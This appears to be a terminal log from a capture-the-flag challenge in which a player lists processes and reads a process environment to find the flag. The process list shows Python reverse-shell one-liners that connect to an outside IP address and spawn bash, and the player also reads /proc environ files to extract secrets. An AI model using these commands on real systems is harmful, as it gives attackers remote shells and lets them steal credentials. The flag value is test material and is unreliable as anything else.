 ctfuser@ddd-01j64f78jskgbb1hyvzqmtw5xn:~$ ps auxww
ps auxww
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.0   2608   596 ?        Ss   09:52   0:00 /bin/sh -c service xinetd start &&su root -c "/flag.sh" && su ctfuser -c "python3 app.py"
root          20  0.0  0.0   4496  2988 ?        S    09:52   0:00 su ctfuser -c python3 app.py
ctfuser       21  0.0  0.0   2608   528 ?        Ss   09:52   0:00 sh -c python3 app.py
ctfuser       22  2.1  0.0 180120 28652 ?        Sl   09:52   0:13 python3 app.py
root          24  0.0  0.0  12024  2272 ?        Ss   09:52   0:00 /usr/sbin/xinetd -pidfile /run/xinetd.pid -stayalive -inetd_compat -inetd_ipv6
ctfuser       27  0.0  0.0   2608   596 ?        S    09:52   0:00 /bin/sh -c GZCTF_FLAG=0 && python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.co
nnect(("156.238.233.6",2333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
ctfuser       28  0.0  0.0  13420 10112 ?        S    09:52   0:00 python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("156.238.233.6",2333)
);os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
ctfuser       29  0.0  0.0   4468  3868 pts/0    Ss   09:52   0:00 /bin/bash
ctfuser       42  0.0  0.0   2608   532 ?        S    09:58   0:00 /bin/sh -c GZCTF_FLAG=0 && python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.co
nnect(("156.238.233.6",2334));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
ctfuser       43  0.0  0.0  13420 10104 ?        S    09:58   0:00 python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("156.238.233.6",2334)
);os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
ctfuser       44  0.0  0.0   4464  3704 pts/1    Ss+  09:58   0:00 /bin/bash
ctfuser       56  0.0  0.0   6120  3152 pts/0    R+   10:02   0:00 ps auxww
ctfuser@ddd-01j64f78jskgbb1hyvzqmtw5xn:~$ cat /proc/20/environ
cat /proc/20/environ
cat: /proc/20/environ: Permission denied
ctfuser@ddd-01j64f78jskgbb1hyvzqmtw5xn:~$ cat /proc/21/environ
cat /proc/21/environ
KUBERNETES_SERVICE_PORT=443KUBERNETES_PORT=tcp://10.66.0.1:443HOSTNAME=ddd-01j64f78jskgbb1hyvzqmtw5xnHOME=/home/ctfuserKUBERNETES_PORT_443_TCP_ADDR=10.66.0.1PATH=/usr/local/sbin:/usr/local/
bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/binKUBERNETES_PORT_443_TCP_PORT=443GZCTF_FLAG=NepCTF{bad36829-183c-42ab-9f83-134c72948713}KUBERNETES_PORT_443_TCP_PROTO=t
cpDEBIAN_FRONTEND=noninteractiveKUBERNETES_PORT_443_TCP=tcp://10.66.0.1:443KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_SERVICE_HOST=10.66.0.1PWD=/home/ctfuserGZCTF_TEAM_ID=627SHELL=/bin/shU
SER=ctfuserLOGNAME=ctfuserMAIL=/var/mail/ctfuserctfuser@ddd-01j64f78jskgbb1hyvzqmtw5xn:~$ ls
ls
 app.py  'flag'$'\r'   lock.txt   pwn   start.sh   templates
ctfuser@ddd-01j64f78jskgbb1hyvzqmtw5xn:~$